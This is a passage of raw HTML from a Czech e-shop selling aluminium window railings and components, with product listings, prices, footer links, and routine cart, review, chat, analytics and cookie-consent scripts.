                        <button id="cart-184" type="button"  aria-label="Koupit" onclick="cart.add('184');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h7s-2-hlinik-silver"><img src="https://hkzabradli.cz/image/cache/catalog/modely/H7S-220x200.jpg" loading="lazy" width="220" height="200" alt="Hliníkové zábradlí na Francouzské okno H7S-2, Barva Silver" title="Hliníkové zábradlí na Francouzské okno H7S-2, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h7s-2-hlinik-silver">Hliníkové zábradlí na Francouzské okno H7S-2, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>2 241 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-na-okno-h7s-2-hlinik-silver" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-204" type="button"  aria-label="Koupit" onclick="cart.add('204');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        -->
                                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h8s-2"><img src="https://hkzabradli.cz/image/cache/catalog/H8S-220x200.jpg" loading="lazy" width="220" height="200" alt="Hliníkové zábradlí na Francouzské okno H8S-2, Barva Silver" title="Hliníkové zábradlí na Francouzské okno H8S-2, Barva Silver" class="img-responsive" /></a></div>
              
		  			
            <div class="caption">
              <h4><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h8s-2">Hliníkové zábradlí na Francouzské okno H8S-2, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                                              <p class="price">
                                    <span class="price-new"><strong>2 247 Kč</strong> s DPH</span>
                                  </p>
                                          </div>
            
            <a href="https://hkzabradli.cz/hk-zabradli-na-okno-h8s-2" class="btn btn-default pull-left">Detail</a>
                        <button id="cart-669" type="button"  aria-label="Koupit" onclick="cart.add('669');" data-action="buy" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koupit</span></button>
                      
            <div class="clearfix"></div>
          </div>
        </div>
        <!--        <div class="clearfix visible-md"></div>
                -->
              </div>
                  <p>Tagy:                        <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=stříbrný povrch">stříbrný povrch</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=hliník">hliník</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=pevné uchycení">pevné uchycení</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=dlouhá životnost">dlouhá životnost</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=interiérové a exteriérové využití">interiérové a exteriérové využití</a>
                      </p>
            <br clear="all" /><br />
<h3>Současně zákazníci kupují</h3>
<div class="row">
    <div data-lb-id="86" class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/HK1601-200x200.JPG" loading="lazy" width="220" height="200" alt="Záslepka / Krytka pro výplň 16m, Barva Silver" 
                title="Záslepka / Krytka pro výplň 16m, Barva Silver" class="img-responsive" /></a>
                                    <div class="icon-position icon-position-shipping">
                                      </div>
                                    <div class="icon-position icon-position-new">
                                      </div>
                                    <div class="icon-position icon-position-special">
                                      </div>
                                  </div>
			
      <div class="caption">
        <h4><a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm">Záslepka / Krytka pro výplň 16m, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                
                                              <p class="price">
                                    <span class="price-new"><strong>27,10 Kč</strong> s DPH</span>
                                  </p>
                                    </div>

	<a href="https://hkzabradli.cz/zaslepka-na-vypln-16mm-2mm" class="btn btn-default pull-left">Detail</a>
      <button id="cart-86" type="button" aria-label="Koupit" onclick="cart.add('86');" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-md">Koupit</span></button>    
      <div class="clearfix"></div>
    </div>
  </div>
    <div data-lb-id="61" class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://hkzabradli.cz/stojka-40-mm-dvojita-drazka-180"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/170017-200x200.jpg" loading="lazy" width="220" height="200" alt="Hliníková stojka dvojitá drážka 40mm 180°, Barva Silver" 
                title="Hliníková stojka dvojitá drážka 40mm 180°, Barva Silver" class="img-responsive" /></a>
                                    <div class="icon-position icon-position-shipping">
                                      </div>
                                    <div class="icon-position icon-position-new">
                                      </div>
                                    <div class="icon-position icon-position-special">
                                      </div>
                                  </div>
			
      <div class="caption">
        <h4><a href="https://hkzabradli.cz/stojka-40-mm-dvojita-drazka-180">Hliníková stojka dvojitá drážka 40mm 180°, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
                
                                              <p class="price">
                                    <span class="price-new"><strong>506 Kč</strong> s DPH</span>
                                  </p>
                                    </div>

	<a href="https://hkzabradli.cz/stojka-40-mm-dvojita-drazka-180" class="btn btn-default pull-left">Detail</a>
      <button id="cart-61" type="button" aria-label="Koupit" onclick="cart.add('61');" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-md">Koupit</span></button>    
      <div class="clearfix"></div>
    </div>
  </div>
    <div data-lb-id="64" class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://hkzabradli.cz/pero-do-drazek-profilu-s-prumerem-40-30"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/140014-200x200.jpg" loading="lazy" width="220" height="200" alt="Krytka do drážky sloupku 40/30mm, Barva Silver" 
                title="Krytka do drážky sloupku 40/30mm, Barva Silver" class="img-responsive" /></a>
                                    <div class="icon-position icon-position-shipping">
                                      </div>
                                    <div class="icon-position icon-position-new">
                                      </div>
                                    <div class="icon-position icon-position-special">
                                      </div>
                                  </div>
			
      <div class="caption">
        <h4><a href="https://hkzabradli.cz/pero-do-drazek-profilu-s-prumerem-40-30">Krytka do drážky sloupku 40/30mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                
                                              <p class="price">
                                    <span class="price-new"><strong>35,94 Kč</strong> s DPH</span>
                                  </p>
                                    </div>

	<a href="https://hkzabradli.cz/pero-do-drazek-profilu-s-prumerem-40-30" class="btn btn-default pull-left">Detail</a>
      <button id="cart-64" type="button" aria-label="Koupit" onclick="cart.add('64');" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-md">Koupit</span></button>    
      <div class="clearfix"></div>
    </div>
  </div>
    <div data-lb-id="51" class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="https://hkzabradli.cz/hlinikove-madlo-50mm-barva-silver"><img src="https://hkzabradli.cz/image/cache/catalog/Komponenty/180018-200x200.jpg" loading="lazy" width="220" height="200" alt="Hliníkové madlo 50mm, Barva Silver" 
                title="Hliníkové madlo 50mm, Barva Silver" class="img-responsive" /></a>
                                    <div class="icon-position icon-position-shipping">
                                      </div>
                                    <div class="icon-position icon-position-new">
                                      </div>
                                    <div class="icon-position icon-position-special">
                                      </div>
                                  </div>
			
      <div class="caption">
        <h4><a href="https://hkzabradli.cz/hlinikove-madlo-50mm-barva-silver">Hliníkové madlo 50mm, Barva Silver</a></h4>

<p>Dostupnost:  <span style="color: green;
              font-weight: bold">
    Skladem  </span>
</p>
      
                <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
                
                                              <p class="price">
                                    <span class="price-new"><strong>446 Kč</strong> s DPH</span>
                                  </p>
                                    </div>

	<a href="https://hkzabradli.cz/hlinikove-madlo-50mm-barva-silver" class="btn btn-default pull-left">Detail</a>
      <button id="cart-51" type="button" aria-label="Koupit" onclick="cart.add('51');" class="btn btn-primary pull-right"><i class="fa fa-shopping-cart"></i> <span class="hidden-md">Koupit</span></button>    
      <div class="clearfix"></div>
    </div>
  </div>
  </div>
     </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {

				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					$('.warning').fadeIn('slow');

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
                                $.gritter.add({
                                title: 'Přidáno do košíku',
                                text:   '<div class="notify">' + json['success'] + '</div>',
                                image: '/catalog/view/theme/default/image/custom/good.png',
                                sticky: false,
                                time: '4000'
	                        });

//				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">×</button></div>');

//				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart-total', '#cart').text(json['total']);

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=60');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=60',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<!-- Heureka.cz PRODUCT DETAIL script -->
<script>
    (function(t, r, a, c, k, i, n, g) {t['ROIDataObject'] = k;
    t[k]=t[k]||function(){(t[k].q=t[k].q||[]).push(arguments)},t[k].c=i;n=r.createElement(a),
    g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
    })(window, document, 'script', '//www.heureka.cz/ocm/sdk.js?version=2&page=product_detail', 'heureka', 'cz');
</script>
<!-- End Heureka.cz PRODUCT DETAIL script -->
</div>
<div class="page-divider"></div>
  <div class="container">
<div class="row footer-row">
            <div class="col-sm-3">
        <h4>Informace</h4>
        <ul class="list-unstyled">
                    <li><a href="https://hkzabradli.cz/dokumenty">Dokumenty</a></li>
                    <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li>
                    <li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li>
                    <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li>
                    <li><a href="https://hkzabradli.cz/kontakt-1">Kontakt</a></li>
                    <li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li>
                    <li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů GDPR</a></li>
                    <li><a href="https://hkzabradli.cz/poptavka-zabradl">Poptávka na zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li>
                    <li><a href="https://hkzabradli.cz/konfigurator-zabradli">Konfigurátor zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/vyroba-zabradli">Výroba zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/test2">Test2</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h4>Zákaznický servis</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=information/contact">Napište nám</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/return/add">Reklamace</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=information/sitemap">Mapa stránek</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Doplňky</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=product/manufacturer">Výrobci</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/voucher">Dárkové poukazy</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=affiliate/account">Partneský program</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=product/special">Akční nabídka</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Můj účet</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=account/account">Můj účet</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/order">Historie objednávek</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/wishlist">Seznam přání</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/newsletter">Novinky</a></li>
        </ul>
      </div>
</div>
</div>

          <!-- Kód Google znaèky pro remarketing -->
<!--------------------------------------------------
Znaèka pro remarketing nesmí být spojena s údaji umožòujícími identifikaci osob nebo umístìna na stránkách týkajících se citlivých kategorií. Další informace a postup nastavení znaèky naleznete na stránce: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script>

var google_tag_params = {
ecomm_prodid: "60",
ecomm_totalvalue: 98.37,
ecomm_pagetype: "product"
};
</script>        
<footer>
  <div class="container">
    <p class="text-center"> <img src="/image/comgate.png" style="margin:0 auto" alt="Comgate" width="802" height="73" class="img-responsive" /><br />E-shop provozuje: HK Zábradlí, s.r.o. | <a href="javascript:void(0);" onclick="dataLayer.push({'event': 'web-cookies-settings'});" aria-label="View cookie settings" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a></p>
  </div>

      
</footer>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
                                                        <script type="text/javascript"><!--

                                        $(function() {
                                                $.ajax({
                                                  type: 'post',
                                                  dataType: 'json',
                                                  url: 'index.php?route=shipping/teaser/geolocation',
                                                  data: { ip :  '3.138.102.154'},
                                                  complete: function() {
                                                  },
                                                  success: function(json) {
							if (json.modal) $('#modal-geoip').modal();
                                                  },
                                                });
                                        });
                                --></script>
                        
<script src='https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.js'></script>
<style>                               
body {
    --cc-bg: #f9faff;
    --cc-text: #111924;
    --cc-btn-primary-bg: #fab000;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #fed600;
    --cc-btn-secondary-bg: #bbb;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #ccc;
    --cc-toggle-bg-off: #8fa8d6;
    --cc-toggle-bg-on: #3859d0;
    --cc-toggle-bg-readonly: #cbd8f1;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #ecf2fa;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-bg-hover: #dbe5f9;
    --cc-section-border: #f1f3f5;
    --cc-cookie-table-border: #e1e7f3;
    --cc-overlay-bg: rgba(230, 235, 255, .85);
    --cc-webkit-scrollbar-bg: #ebeff9;
    --cc-webkit-scrollbar-bg-hover: #3859d0;}

.theme_turquoise .cc_div a{
    color: var(--cc-btn-primary-bg);
}

.theme_turquoise #cc_div #s-hdr{
    border-bottom: none;
}

.theme_turquoise .cc_div #c-txt{
    color: #b0b8c6!important;
}
</style>
<script>
function storeDb(data) {
let xhr = new XMLHttpRequest();
xhr.open("GET", 'index.php?route=common/cookie&data=' +  encodeURIComponent(data));
xhr.send();
}
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang : 'cs',
        page_scripts: true,
        force_consent: true,
        
        autorun : true, 							
        delay : 0,
        autoclear_cookies : true,	
        
        theme_css : 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.css',

        gui_options: {
          consent_modal : {
              layout : 'cloud',               // box/cloud/bar 
              position : 'middle center',     // bottom/top + left/right/center
              transition: 'slide'             // zoom/slide
          },
          settings_modal : {
              layout : 'box',                 // box/bar
              transition: 'slide',            // zoom/slide
            }
        },
        
        onAccept: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onAccept necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onAccept analytics");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics"
          });
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onAccept targeting");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting"
          });
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
        }
        
    },
    
        onChange: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onChange necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary-change"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onChange analytics");
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics-change"
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onChange targeting");
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting-change"
          });
        }
        
        },
  
        languages : {
            'cs' : {
                consent_modal : {
                    title : "<img src='https://hkzabradli.cz/image/catalog/Logo_24-2_325.png' alt='HKZabradli.cz' height=\"30\" title='HKZabradli.cz' style='max-width: 100%;' />",
                    description :  'Používáme cookies pro správné fungování stránek, cookies pro přizpůsobení stránek pro Vaše potřeby a nabídky přímo Vám na míru. Můžeme Vás požádat o souhlas s takovým využitím cookies? Stačí kliknout na tlačítko: „Souhlasím“, nebo si můžete <a href="javascript:void(0);" onclick="dataLayer.push({\'event\': \'web-cookies-settings\'});" data-cc="c-settings" aria-haspopup="dialog">vybrat cookies</a>, se kterými souhlasíte.',
                    primary_btn: {
                        text : 'Souhlasím',
                        role : 'accept_all'   //'accept_selected' or 'accept_all'
                    },
                    secondary_btn: {
                        text: 'Nastavení',
                        role: 'settings'  //'settings' or 'accept_necessary'
                    }                },
                settings_modal : {
                    title : '<img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" height="35" alt="HKZabradli.cz" title="HKZabradli.cz" style="max-width: 100%; " />',
                    save_settings_btn : "Uložit volby",
                    accept_all_btn : "Přijmout vše",
                    reject_all_btn: "Odmítnout vše",
                    close_btn_label: "Zavřít",
                    cookie_table_headers: [
                    {col1: 'Cookie'},                   
                    {col2: 'Popis'}
                ],
                    blocks : [
                        {
                            title :  "Používáme cookies",
                            description: 'Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace ve Vašem prohlížeči, a to většinou ve formě souborů cookies. Můžou to být informace týkající se Vás, Vašich preferencí a zařízení, které používáte. Většinou slouží k vylepšování stránky, aby fungovala podle Vašich očekávání. Informace Vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí Vaším potřebám. Respektujeme Vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou Vám nabízeny. <a href="/ochrana-osobnich-udaju-gdpr" target="_blank" title="Zásady souborů cookies">Více informací o zásadách souborů cookies</a>.',
                        },{
                            title : "Funkční (nezbytné) cookies",
                            description: 'Tyto cookies jsou potřeba pro správné fungování stránek – například pro uložení termínu a místa Vámi vybraného školení, případně pro pomoc s Vaším výběrem či pro zodpovězení vašich dotazů přes chat apod. U těchto cookies není možné individuální nastavení. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.',
                            toggle : {
                                value : 'necessary',
                                enabled : true,
                                readonly: true
                            },
                            cookie_table: [
							{
								col1: 'cc_cookie',
								col2: 'Nezbytné cookies pro uložení Vaší volby v této cookies liště'
							},
                            {
								col1: 'language, currency',
								col2: 'Nezbytné cookies pro uchování zvoleného jazyka a měny'
							},
                            {
								col1: 'PHPSESSID',
								col2: 'Nezbytné cookies pro uchování obsahu košíku'
							},
                            {
								col1: 'viewed',
								col2: 'Nezbytné cookies pro fungování tohoto webu'
							},
                      		{
								col1: '_gcl_au',
								col2: 'Google Tag Manager - Pro spuštění této cookies lišty, dále pro správu funkčních a měřících kódů',
							},
                            {
								col1: '_pinterest_sess',
								col2: 'Pinterest cookies pro uložení obrázku z tohoto webu na Vaši Pinterest nástěnku'
							}
                              ]
                        },{
                            title : "Analytické cookies",
                            description: 'Tyto cookies slouží ke zlepšení fungování našich stránek. Umožòují nám zjistit počet návštěvníků a analyzovat, jestli je vše v pořádku. Data získaná pomocí těchto cookies zpracováváme souhrnně a anonymně. Ani tyto cookies neshromažïují informace, které by dokázaly identifikovat Vaši osobu.',
                            toggle : {
                                value : 'analytics',
                                enabled : false,
                                readonly: false
                            },
                            cookie_table: [
							{
								col1: '_ga, _gid',
								col2: 'Google Analytics - Pro vylepšování webových stránek a vyhodnocování návštěvnosti',
							},
							{
								col1: '_dc_gtm_UA',
								col2: 'Google Analytics - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '_sp',
								col2: 'Ecomail.cz - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '__srovname',
								col2: 'Srovname.cz - Pro vyhodnocování návštěvnosti',
							}
						]
                        },{
                            title : "Marketingové cookies",
                            description: 'Díky těmto cookies Vám můžeme přizpůsobit reklamu vašim potřebám pomocí tzv. pseudonymizovaných profilů. Pomocí těchto informací není  možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebude se Vám zobrazovat obsah přizpůsobený Vaším zájmům a neuvidíte ani své oblíbené produkty a služby.',
                            toggle : {
                                value : 'targeting',
                                enabled : false,
                                readonly: false
                            },
                          cookie_table: [
                            {
								col1: '_ga',
								col2: 'Google Ads - Pro reklamu na Google',
							},
                                                        {
								col1: 'sid',
								col2: 'Sklik - Pro reklamu na Seznamu',
							},
                            {
								col1: '_fbp, _fbc',
								col2: 'Facebook Pixel - Pro zobrazení reklamy na Facebooku',
							}
						]
                        }
                    ]
                }
            }
        }
    });
    
    if(!cookieconsent.validCookie('cc_cookie')){
          var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"empty"
    });
    
    
    }
</script>

<div id="modal-geoip" class="modal">
  <div class="modal-dialog" style="margin-top:150px;">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title">Vítejte na HKzabradli.cz</h4>
      </div>
      <div class="modal-body">
        <p>Vážený zákazníku, dodání objednávky na Slovensko je možné jen z našeho slovenského e-shopu ni-ta.sk. Pokud chcete objednat do Česka, zůstaňte zde.</p>
	<div class="buttons">
		<div class="col-xs-12 col-sm-6 pull-right" style="text-align:center"><a href="https://ni-ta.sk/hlinikova-trubka-16x2mm" class="btn btn-primary">Nakoupit na ni-ta.sk</a><br /><br /></div>
		<div class="col-xs-12 col-sm-6 pull-left" style="text-align:center"><a href="#" data-dismiss="modal" aria-hidden="true" class="btn btn-default">Zůstat na tomto e-shopu</a></div>
        </div>
	<br clear="all" />
      </div>
    </div>
  </div>
</div>

